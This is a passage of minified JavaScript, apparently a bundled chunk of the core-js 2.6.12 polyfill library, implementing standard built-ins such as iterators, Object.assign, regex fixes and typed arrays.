0!=n&&c(n,m,r[w],r),r}))).prototype=x,x.constructor=b),(C||R)&&(k("delete"),k("has"),m&&k("get")),(R||_)&&k(w),g&&x.clear&&delete x.clear}else b=v.getConstructor(t,e,m,w),a(b.prototype,n),u.NEED=!0;return p(b,e),S[e]=b,o(o.G+o.W+o.F*(b!=y),S),g||v.setStrong(b,e,m),b}},68777:function(e){var t=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=t)},6820:function(e,t,n){"use strict";var r=n(68063),o=n(64750);e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},10622:function(e,t,n){var r=n(97303);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},36104:function(e,t,n){"use strict";var r=n(44353),o=Date.prototype.getTime,i=Date.prototype.toISOString,a=function(e){return e>9?e:"0"+e};e.exports=r((function(){return"0385-07-25T07:06:39.999Z"!=i.call(new Date(-50000000000001))}))||!r((function(){i.call(new Date(NaN))}))?function(){if(!isFinite(o.call(this)))throw RangeError("Invalid time value");var e=this,t=e.getUTCFullYear(),n=e.getUTCMilliseconds(),r=t<0?"-":t>9999?"+":"";return r+("00000"+Math.abs(t)).slice(r?-6:-4)+"-"+a(e.getUTCMonth()+1)+"-"+a(e.getUTCDate())+"T"+a(e.getUTCHours())+":"+a(e.getUTCMinutes())+":"+a(e.getUTCSeconds())+"."+(n>99?n:"0"+a(n))+"Z"}:i},77602:function(e,t,n){"use strict";var r=n(35995),o=n(85253),i="number";e.exports=function(e){if("string"!==e&&e!==i&&"default"!==e)throw TypeError("Incorrect hint");return o(r(this),e!=i)}},79934:function(e){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},23568:function(e,t,n){e.exports=!n(44353)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},66200:function(e,t,n){var r=n(51342),o=n(51079).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},52209:function(e){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},39130:function(e,t,n){var r=n(68062),o=n(90377),i=n(83343);e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,u=n(e),c=i.f,l=0;u.length>l;)c.call(e,a=u[l++])&&t.push(a);return t}},46129:function(e,t,n){var r=n(51079),o=n(68777),i=n(27616),a=n(25281),u=n(10622),c=function e(t,n,c){var l,s,f,d,p=t&e.F,h=t&e.G,v=t&e.P,m=t&e.B,g=h?r:t&e.S?r[n]||(r[n]={}):(r[n]||{}).prototype,y=h?o:o[n]||(o[n]={}),b=y.prototype||(y.prototype={});for(l in h&&(c=n),c)f=((s=!p&&g&&void 0!==g[l])?g:c)[l],d=m&&s?u(f,r):v&&"function"==typeof f?u(Function.call,f):f,g&&a(g,l,f,t&e.U),y[l]!=f&&i(y,l,d),v&&b[l]!=f&&(b[l]=f)};r.core=o,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,e.exports=c},68589:function(t,n,r){var o=r(71732)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[o]=!1,!"/./"[t](n)}catch(r){}}return!0}},44353:function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},81086:function(e,t,n){"use strict";n(43927);var r=n(25281),o=n(27616),i=n(44353),a=n(79934),u=n(71732),c=n(12324),l=u("species"),s=!i((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),f=function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();e.exports=function(e,t,n){var d=u(e),p=!i((function(){var t={};return t[d]=function(){return 7},7!=""[e](t)})),h=p?!i((function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===e&&(n.constructor={},n.constructor[l]=function(){return n}),n[d](""),!t})):void 0;if(!p||!h||"replace"===e&&!s||"split"===e&&!f){var v=/./[d],m=n(a,d,""[e],(function(e,t,n,r,o){return t.exec===c?p&&!o?{done:!0,value:v.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}})),g=m[0],y=m[1];r(String.prototype,e,g),o(RegExp.prototype,d,2==t?function(e,t){return y.call(e,this,t)}:function(e){return y.call(e,this)})}}},45253:function(e,t,n){"use strict";var r=n(35995);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},8237:function(e,t,n){"use strict";var r=n(63666),o=n(51342),i=n(34988),a=n(10622),u=n(71732)("isConcatSpreadable");e.exports=function e(t,n,c,l,s,f,d,p){for(var h,v,m=s,g=0,y=!!d&&a(d,p,3);g<l;){if(g in c){if(h=y?y(c[g],g,n):c[g],v=!1,o(h)&&(v=void 0!==(v=h[u])?!!v:r(h)),v&&f>0)m=e(t,n,h,i(h.length),m,f-1)-1;else{if(m>=9007199254740991)throw TypeError();t[m]=h}m++}g++}return m}},43948:function(e,t,n){var r=n(10622),o=n(33802),i=n(41010),a=n(35995),u=n(34988),c=n(61641),l={},s={},f=e.exports=function(e,t,n,f,d){var p,h,v,m,g=d?function(){return e}:c(e),y=r(n,f,t?2:1),b=0;if("function"!=typeof g)throw TypeError(e+" is not iterable!");if(i(g)){for(p=u(e.length);p>b;b++)if((m=t?y(a(h=e[b])[0],h[1]):y(e[b]))===l||m===s)return m}else for(v=g.call(e);!(h=v.next()).done;)if((m=o(v,y,h.value,t))===l||m===s)return m};f.BREAK=l,f.RETURN=s},57581:function(e,t,n){e.exports=n(87673)("native-function-to-string",Function.toString)},51079:function(e){var t=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},35701:function(e){var t={}.hasOwnProperty;e.exports=function(e,n){return t.call(e,n)}},27616:function(e,t,n){var r=n(68063),o=n(64750);e.exports=n(23568)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},19850:function(e,t,n){var r=n(51079).document;e.exports=r&&r.documentElement},55140:function(e,t,n){e.exports=!n(23568)&&!n(44353)((function(){return 7!=Object.defineProperty(n(66200)("div"),"a",{get:function(){return 7}}).a}))},96919:function(e,t,n){var r=n(51342),o=n(3880).set;e.exports=function(e,t,n){var i,a=t.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(e,i),e}},93298:function(e){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},54477:function(e,t,n){var r=n(58445);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},41010:function(e,t,n){var r=n(83447),o=n(71732)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},63666:function(e,t,n){var r=n(58445);e.exports=Array.isArray||function(e){return"Array"==r(e)}},49830:function(e,t,n){var r=n(51342),o=Math.floor;e.exports=function(e){return!r(e)&&isFinite(e)&&o(e)===e}},51342:function(e){e.exports=function(e){return"object"===typeof e?null!==e:"function"===typeof e}},82720:function(e,t,n){var r=n(51342),o=n(58445),i=n(71732)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},33802:function(t,n,r){var o=r(35995);t.exports=function(t,n,r,i){try{return i?n(o(r)[0],r[1]):n(r)}catch(e){var a=t.return;throw void 0!==a&&o(a.call(t)),e}}},33694:function(e,t,n){"use strict";var r=n(75195),o=n(64750),i=n(4200),a={};n(27616)(a,n(71732)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},95271:function(e,t,n){"use strict";var r=n(29775),o=n(46129),i=n(25281),a=n(27616),u=n(83447),c=n(33694),l=n(4200),s=n(59543),f=n(71732)("iterator"),d=!([].keys&&"next"in[].keys()),p="keys",h="values",v=function(){return this};e.exports=function(e,t,n,m,g,y,b){c(n,t,m);var w,x,S,k=function(e){if(!d&&e in P)return P[e];switch(e){case p:case h:return function(){return new n(this,e)}}return function(){return new n(this,e)}},E=t+" Iterator",_=g==h,C=!1,P=e.prototype,R=P[f]||P["@@iterator"]||g&&P[g],O=R||k(g),T=g?_?k("entries"):O:void 0,N="Array"==t&&P.entries||R;if(N&&(S=s(N.call(new e)))!==Object.prototype&&S.next&&(l(S,E,!0),r||"function"==typeof S[f]||a(S,f,v)),_&&R&&R.name!==h&&(C=!0,O=function(){return R.call(this)}),r&&!b||!d&&!C&&P[f]||a(P,f,O),u[t]=O,u[E]=v,g)if(w={values:_?O:k(h),keys:y?O:k(p),entries:T},b)for(x in w)x in P||i(P,x,w[x]);else o(o.P+o.F*(d||C),t,w);return w}},80770:function(t,n,r){var o=r(71732)("iterator"),i=!1;try{var a=[7][o]();a.return=function(){i=!0},Array.from(a,(function(){throw 2}))}catch(e){}t.exports=function(t,n){if(!n&&!i)return!1;var r=!1;try{var a=[7],u=a[o]();u.next=function(){return{done:r=!0}},a[o]=function(){return u},t(a)}catch(e){}return r}},37757:function(e){e.exports=function(e,t){return{value:t,done:!!e}}},83447:function(e){e.exports={}},29775:function(e){e.exports=!1},93838:function(e){var t=Math.expm1;e.exports=!t||t(10)>22025.465794806718||t(10)<22025.465794806718||-2e-17!=t(-2e-17)?function(e){return 0==(e=+e)?e:e>-1e-6&&e<1e-6?e+e*e/2:Math.exp(e)-1}:t},4768:function(e,t,n){var r=n(65882),o=Math.pow,i=o(2,-52),a=o(2,-23),u=o(2,127)*(2-a),c=o(2,-126);e.exports=Math.fround||function(e){var t,n,o=Math.abs(e),l=r(e);return o<c?l*(o/c/a+1/i-1/i)*c*a:(n=(t=(1+a/i)*o)-(t-o))>u||n!=n?l*(1/0):l*n}},94831:function(e){e.exports=Math.log1p||function(e){return(e=+e)>-1e-8&&e<1e-8?e-e*e/2:Math.log(1+e)}},94560:function(e){e.exports=Math.scale||function(e,t,n,r,o){return 0===arguments.length||e!=e||t!=t||n!=n||r!=r||o!=o?NaN:e===1/0||e===-1/0?e:(e-t)*(o-r)/(n-t)+r}},65882:function(e){e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},62255:function(e,t,n){var r=n(55427)("meta"),o=n(51342),i=n(35701),a=n(68063).f,u=0,c=Object.isExtensible||function(){return!0},l=!n(44353)((function(){return c(Object.preventExtensions({}))})),s=function(e){a(e,r,{value:{i:"O"+ ++u,w:{}}})},f=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!c(e))return"F";if(!t)return"E";s(e)}return e[r].i},getWeak:function(e,t){if(!i(e,r)){if(!c(e))return!0;if(!t)return!1;s(e)}return e[r].w},onFreeze:function(e){return l&&f.NEED&&c(e)&&!i(e,r)&&s(e),e}}},8729:function(e,t,n){var r=n(18725),o=n(46129),i=n(87673)("metadata"),a=i.store||(i.store=new(n(14431))),u=function(e,t,n){var o=a.get(e);if(!o){if(!n)return;a.set(e,o=new r)}var i=o.get(t);if(!i){if(!n)return;o.set(t,i=new r)}return i};e.exports={store:a,map:u,has:function(e,t,n){var r=u(t,n,!1);return void 0!==r&&r.has(e)},get:function(e,t,n){var r=u(t,n,!1);return void 0===r?void 0:r.get(e)},set:function(e,t,n,r){u(n,r,!0).set(e,t)},keys:function(e,t){var n=u(e,t,!1),r=[];return n&&n.forEach((function(e,t){r.push(t)})),r},key:function(e){return void 0===e||"symbol"==typeof e?e:String(e)},exp:function(e){o(o.S,"Reflect",e)}}},54955:function(t,n,r){var o=r(51079),i=r(15671).set,a=o.MutationObserver||o.WebKitMutationObserver,u=o.process,c=o.Promise,l="process"==r(58445)(u);t.exports=function(){var t,n,r,s=function(){var o,i;for(l&&(o=u.domain)&&o.exit();t;){i=t.fn,t=t.next;try{i()}catch(e){throw t?r():n=void 0,e}}n=void 0,o&&o.enter()};if(l)r=function(){u.nextTick(s)};else if(!a||o.navigator&&o.navigator.standalone)if(c&&c.resolve){var f=c.resolve(void 0);r=function(){f.then(s)}}else r=function(){i.call(o,s)};else{var d=!0,p=document.createTextNode("");new a(s).observe(p,{characterData:!0}),r=function(){p.data=d=!d}}return function(e){var o={fn:e,next:void 0};n&&(n.next=o),t||(t=o,r()),n=o}}},2164:function(e,t,n){"use strict";var r=n(97303);function o(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)}e.exports.f=function(e){return new o(e)}},89284:function(e,t,n){"use strict";var r=n(23568),o=n(68062),i=n(90377),a=n(83343),u=n(28148),c=n(54477),l=Object.assign;e.exports=!l||n(44353)((function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach((function(e){t[e]=e})),7!=l({},e)[n]||Object.keys(l({},t)).join("")!=r}))?function(e,t){for(var n=u(e),l=arguments.length,s=1,f=i.f,d=a.f;l>s;)for(var p,h=c(arguments[s++]),v=f?o(h).concat(f(h)):o(h),m=v.length,g=0;m>g;)p=v[g++],r&&!d.call(h,p)||(n[p]=h[p]);return n}:l},75195:function(e,t,n){var r=n(35995),o=n(48145),i=n(52209),a=n(33170)("IE_PROTO"),u=function(){},c=function(){var e,t=n(66200)("iframe"),r=i.length;for(t.style.display="none",n(19850).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),c=e.F;r--;)delete c.prototype[i[r]];return c()};e.exports=Object.create||function(e,t){var n;return null!==e?(u.prototype=r(e),n=new u,u.prototype=null,n[a]=e):n=c(),void 0===t?n:o(n,t)}},68063:function(t,n,r){var o=r(35995),i=r(55140),a=r(85253),u=Object.defineProperty;n.f=r(23568)?Object.defineProperty:function(t,n,r){if(o(t),n=a(n,!0),o(r),i)try{return u(t,n,r)}catch(e){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[n]=r.value),t}},48145:function(e,t,n){var r=n(68063),o=n(35995),i=n(68062);e.exports=n(23568)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),u=a.length,c=0;u>c;)r.f(e,n=a[c++],t[n]);return e}},39308:function(e,t,n){"use strict";e.exports=n(29775)||!n(44353)((function(){var e=Math.random();__defineSetter__.call(null,e,(function(){})),delete n(51079)[e]}))},54933:function(t,n,r){var o=r(83343),i=r(64750),a=r(54482),u=r(85253),c=r(35701),l=r(55140),s=Object.getOwnPropertyDescriptor;n.f=r(23568)?s:function(t,n){if(t=a(t),n=u(n,!0),l)try{return s(t,n)}catch(e){}if(c(t,n))return i(!o.f.call(t,n),t[n])}},66379:function(t,n,r){var o=r(54482),i=r(40723).f,a={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"[object Window]"==a.call(t)?function(t){try{return i(t)}catch(e){return u.slice()}}(t):i(o(t))}},40723:function(e,t,n){var r=n(94820),o=n(52209).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},90377:function(e,t){t.f=Object.getOwnPropertySymbols},59543:function(e,t,n){var r=n(35701),o=n(28148),i=n(33170)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},94820:function(e,t,n){var r=n(35701),o=n(54482),i=n(26083)(!1),a=n(33170)("IE_PROTO");e.exports=function(e,t){var n,u=o(e),c=0,l=[];for(n in u)n!=a&&r(u,n)&&l.push(n);for(;t.length>c;)r(u,n=t[c++])&&(~i(l,n)||l.push(n));return l}},68062:function(e,t,n){var r=n(94820),o=n(52209);e.exports=Object.keys||function(e){return r(e,o)}},83343:function(e,t){t.f={}.propertyIsEnumerable},72739:function(e,t,n){var r=n(46129),o=n(68777),i=n(44353);e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*i((function(){n(1)})),"Object",a)}},39730:function(e,t,n){var r=n(23568),o=n(68062),i=n(54482),a=n(83343).f;e.exports=function(e){return function(t){for(var n,u=i(t),c=o(u),l=c.length,s=0,f=[];l>s;)n=c[s++],r&&!a.call(u,n)||f.push(e?[n,u[n]]:u[n]);return f}}},65026:function(e,t,n){var r=n(40723),o=n(90377),i=n(35995),a=n(51079).Reflect;e.exports=a&&a.ownKeys||function(e){var t=r.f(i(e)),n=o.f;return n?t.concat(n(e)):t}},91125:function(e,t,n){var r=n(51079).parseFloat,o=n(44511).trim;e.exports=1/r(n(58834)+"-0")!==-1/0?function(e){var t=o(String(e),3),n=r(t);return 0===n&&"-"==t.charAt(0)?-0:n}:r},35406:function(e,t,n){var r=n(51079).parseInt,o=n(44511).trim,i=n(58834),a=/^[-+]?0[xX]/;e.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(e,t){var n=o(String(e),3);return r(n,t>>>0||(a.test(n)?16:10))}:r},97386:function(t){t.exports=function(t){try{return{e:!1,v:t()}}catch(e){return{e:!0,v:e}}}},3530:function(e,t,n){var r=n(35995),o=n(51342),i=n(2164);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},64750:function(e){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},53803:function(e,t,n){var r=n(25281);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},25281:function(e,t,n){var r=n(51079),o=n(27616),i=n(35701),a=n(55427)("src"),u=n(57581),c="toString",l=(""+u).split(c);n(68777).inspectSource=function(e){return u.call(e)},(e.exports=function(e,t,n,u){var c="function"==typeof n;c&&(i(n,"name")||o(n,"name",t)),e[t]!==n&&(c&&(i(n,a)||o(n,a,e[t]?""+e[t]:l.join(String(t)))),e===r?e[t]=n:u?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,c,(function(){return"function"==typeof this&&this[a]||u.call(this)}))},53283:function(e,t,n){"use strict";var r=n(55161),o=RegExp.prototype.exec;e.exports=function(e,t){var n=e.exec;if("function"===typeof n){var i=n.call(e,t);if("object"!==typeof i)throw new TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw new TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},12324:function(e,t,n){"use strict";var r=n(45253),o=RegExp.prototype.exec,i=String.prototype.replace,a=o,u=function(){var e=/a/,t=/b*/g;return o.call(e,"a"),o.call(t,"a"),0!==e.lastIndex||0!==t.lastIndex}(),c=void 0!==/()??/.exec("")[1];(u||c)&&(a=function(e){var t,n,a,l,s=this;return c&&(n=new RegExp("^"+s.source+"$(?!\\s)",r.call(s))),u&&(t=s.lastIndex),a=o.call(s,e),u&&a&&(s.lastIndex=s.global?a.index+a[0].length:t),c&&a&&a.length>1&&i.call(a[0],n,(function(){for(l=1;l<arguments.length-2;l++)void 0===arguments[l]&&(a[l]=void 0)})),a}),e.exports=a},55899:function(e){e.exports=function(e,t){var n=t===Object(t)?function(e){return t[e]}:t;return function(t){return String(t).replace(e,n)}}},59845:function(e){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e===1/t:e!=e&&t!=t}},78163:function(e,t,n){"use strict";var r=n(46129),o=n(97303),i=n(10622),a=n(43948);e.exports=function(e){r(r.S,e,{from:function(e){var t,n,r,u,c=arguments[1];return o(this),(t=void 0!==c)&&o(c),void 0==e?new this:(n=[],t?(r=0,u=i(c,arguments[2],2),a(e,!1,(function(e){n.push(u(e,r++))}))):a(e,!1,n.push,n),new this(n))}})}},26044:function(e,t,n){"use strict";var r=n(46129);e.exports=function(e){r(r.S,e,{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}})}},3880:function(t,n,r){var o=r(51342),i=r(35995),a=function(e,t){if(i(e),!o(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,o){try{(o=r(10622)(Function.call,r(54933).f(Object.prototype,"__proto__").set,2))(t,[]),n=!(t instanceof Array)}catch(e){n=!0}return function(e,t){return a(e,t),n?e.__proto__=t:o(e,t),e}}({},!1):void 0),check:a}},87381:function(e,t,n){"use strict";var r=n(51079),o=n(68063),i=n(23568),a=n(71732)("species");e.exports=function(e){var t=r[e];i&&t&&!t[a]&&o.f(t,a,{configurable:!0,get:function(){return this}})}},4200:function(e,t,n){var r=n(68063).f,o=n(35701),i=n(71732)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},33170:function(e,t,n){var r=n(87673)("keys"),o=n(55427);e.exports=function(e){return r[e]||(r[e]=o(e))}},87673:function(e,t,n){var r=n(68777),o=n(51079),i="__core-js_shared__",a=o[i]||(o[i]={});(e.exports=function(e,t){return a[e]||(a[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(29775)?"pure":"global",copyright:"\xa9 2020 Denis Pushkarev (zloirock.ru)"})},27661:function(e,t,n){var r=n(35995),o=n(97303),i=n(71732)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||void 0==(n=r(a)[i])?t:o(n)}},48528:function(e,t,n){"use strict";var r=n(44353);e.exports=function(e,t){return!!e&&r((function(){t?e.call(null,(function(){}),1):e.call(null)}))}},3031:function(e,t,n){var r=n(16163),o=n(79934);e.exports=function(e){return function(t,n){var i,a,u=String(o(t)),c=r(n),l=u.length;return c<0||c>=l?e?"":void 0:(i=u.charCodeAt(c))<55296||i>56319||c+1===l||(a=u.charCodeAt(c+1))<56320||a>57343?e?u.charAt(c):i:e?u.slice(c,c+2):a-56320+(i-55296<<10)+65536}}},87572:function(e,t,n){var r=n(82720),o=n(79934);e.exports=function(e,t,n){if(r(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(e))}},36198:function(e,t,n){var r=n(46129),o=n(44353),i=n(79934),a=/"/g,u=function(e,t,n,r){var o=String(i(e)),u="<"+t;return""!==n&&(u+=" "+n+'="'+String(r).replace(a,"&quot;")+'"'),u+">"+o+"</"+t+">"};e.exports=function(e,t){var n={};n[e]=t(u),r(r.P+r.F*o((function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})),"String",n)}},61674:function(e,t,n){var r=n(34988),o=n(44468),i=n(79934);e.exports=function(e,t,n,a){var u=String(i(e)),c=u.length,l=void 0===n?" ":String(n),s=r(t);if(s<=c||""==l)return u;var f=s-c,d=o.call(l,Math.ceil(f/l.length));return d.length>f&&(d=d.slice(0,f)),a?d+u:u+d}},44468:function(e,t,n){"use strict";var r=n(16163),o=n(79934);e.exports=function(e){var t=String(o(this)),n="",i=r(e);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(t+=t))1&i&&(n+=t);return n}},44511:function(e,t,n){var r=n(46129),o=n(79934),i=n(44353),a=n(58834),u="["+a+"]",c=RegExp("^"+u+u+"*"),l=RegExp(u+u+"*$"),s=function(e,t,n){var o={},u=i((function(){return!!a[e]()||"\u200b\x85"!="\u200b\x85"[e]()})),c=o[e]=u?t(f):a[e];n&&(o[n]=c),r(r.P+r.F*u,"String",o)},f=s.trim=function(e,t){return e=String(o(e)),1&t&&(e=e.replace(c,"")),2&t&&(e=e.replace(l,"")),e};e.exports=s},58834:function(e){e.exports="\t\n\v\f\r \xa0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff"},15671:function(e,t,n){var r,o,i,a=n(10622),u=n(93298),c=n(19850),l=n(66200),s=n(51079),f=s.process,d=s.setImmediate,p=s.clearImmediate,h=s.MessageChannel,v=s.Dispatch,m=0,g={},y="onreadystatechange",b=function(){var e=+this;if(g.hasOwnProperty(e)){var t=g[e];delete g[e],t()}},w=function(e){b.call(e.data)};d&&p||(d=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return g[++m]=function(){u("function"==typeof e?e:Function(e),t)},r(m),m},p=function(e){delete g[e]},"process"==n(58445)(f)?r=function(e){f.nextTick(a(b,e,1))}:v&&v.now?r=function(e){v.now(a(b,e,1))}:h?(i=(o=new h).port2,o.port1.onmessage=w,r=a(i.postMessage,i,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(r=function(e){s.postMessage(e+"","*")},s.addEventListener("message",w,!1)):r=y in l("script")?function(e){c.appendChild(l("script")).onreadystatechange=function(){c.removeChild(this),b.call(e)}}:function(e){setTimeout(a(b,e,1),0)}),e.exports={set:d,clear:p}},33209:function(e,t,n){var r=n(16163),o=Math.max,i=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):i(e,t)}},53912:function(e,t,n){var r=n(16163),o=n(34988);e.exports=function(e){if(void 0===e)return 0;var t=r(e),n=o(t);if(t!==n)throw RangeError("Wrong length!");return n}},16163:function(e){var t=Math.ceil,n=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?n:t)(e)}},54482:function(e,t,n){var r=n(54477),o=n(79934);e.exports=function(e){return r(o(e))}},34988:function(e,t,n){var r=n(16163),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},28148:function(e,t,n){var r=n(79934);e.exports=function(e){return Object(r(e))}},85253:function(e,t,n){var r=n(51342);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},90135:function(e,t,n){"use strict";if(n(23568)){var r=n(29775),o=n(51079),i=n(44353),a=n(46129),u=n(50468),c=n(2954),l=n(10622),s=n(89091),f=n(64750),d=n(27616),p=n(53803),h=n(16163),v=n(34988),m=n(53912),g=n(33209),y=n(85253),b=n(35701),w=n(55161),x=n(51342),S=n(28148),k=n(41010),E=n(75195),_=n(59543),C=n(40723).f,P=n(61641),R=n(55427),O=n(71732),T=n(37046),N=n(26083),A=n(27661),I=n(22676),D=n(83447),L=n(80770),M=n(87381),F=n(81902),j=n(54452),U=n(68063),z=n(54933),B=U.f,K=z.f,V=o.RangeError,G=o.TypeError,W=o.Uint8Array,H="ArrayBuffer",Y="SharedArrayBuffer",Z="BYTES_PER_ELEMENT",Q=Array.prototype,$=c.ArrayBuffer,X=c.DataView,q=T(0),J=T(2),ee=T(3),te=T(4),ne=T(5),re=T(6),oe=N(!0),ie=N(!1),ae=I.values,ue=I.keys,ce=I.entries,le=Q.lastIndexOf,se=Q.reduce,fe=Q.reduceRight,de=Q.join,pe=Q.sort,he=Q.slice,ve=Q.toString,me=Q.toLocaleString,ge=O("iterator"),ye=O("toStringTag"),be=R("typed_constructor"),we=R("def_constructor"),xe=u.CONSTR,Se=u.TYPED,ke=u.VIEW,Ee="Wrong length!",_e=T(1,(function(e,t){return Te(A(e,e[we]),t)})),Ce=i((function(){return 1===new W(new Uint16Array([1]).buffer)[0]})),Pe=!!W&&!!W.prototype.set&&i((function(){new W(1).set({})})),Re=function(e,t){var n=h(e);if(n<0||n%t)throw V("Wrong offset!");return n},Oe=function(e){if(x(e)&&Se in e)return e;throw G(e+" is not a typed array!")},Te=function(e,t){if(!x(e)||!(be in e))throw G("It is not a typed array constructor!");return new e(t)},Ne=function(e,t){return Ae(A(e,e[we]),t)},Ae=function(e,t){for(var n=0,r=t.length,o=Te(e,r);r>n;)o[n]=t[n++];return o},Ie=function(e,t,n){B(e,t,{get:function(){return this._d[n]}})},De=function(e){var t,n,r,o,i,a,u=S(e),c=arguments.length,s=c>1?arguments[1]:void 0,f=void 0!==s,d=P(u);if(void 0!=d&&!k(d)){for(a=d.call(u),r=[],t=0;!(i=a.next()).done;t++)r.push(i.value);u=r}for(f&&c>2&&(s=l(s,arguments[2],2)),t=0,n=v(u.length),o=Te(this,n);n>t;t++)o[t]=f?s(u[t],t):u[t];return o},Le=function(){for(var e=0,t=arguments.length,n=Te(this,t);t>e;)n[e]=arguments[e++];return n},Me=!!W&&i((function(){me.call(new W(1))})),Fe=function(){return me.apply(Me?he.call(Oe(this)):Oe(this),arguments)},je={copyWithin:function(e,t){return j.call(Oe(this),e,t,arguments.length>2?arguments[2]:void 0)},every:function(e){return te(Oe(this),e,arguments.length>1?arguments[1]:void 0)},fill:function(e){return F.apply(Oe(this),arguments)},filter:function(e){return Ne(this,J(Oe(this),e,arguments.length>1?arguments[1]:void 0))},find:function(e){return ne(Oe(this),e,arguments.length>1?arguments[1]:void 0)},findIndex:function(e){return re(Oe(this),e,arguments.length>1?arguments[1]:void 0)},forEach:function(e){q(Oe(this),e,arguments.length>1?arguments[1]:void 0)},indexOf:function(e){return ie(Oe(this),e,arguments.length>1?arguments[1]:void 0)},includes:function(e){return 